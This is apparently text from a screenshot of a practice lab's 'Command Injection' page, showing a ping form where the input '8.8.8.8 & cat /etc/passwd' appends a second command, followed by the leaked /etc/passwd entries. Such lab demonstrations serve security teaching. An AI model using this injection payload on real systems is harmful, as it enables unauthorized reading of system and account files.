 Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 & cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin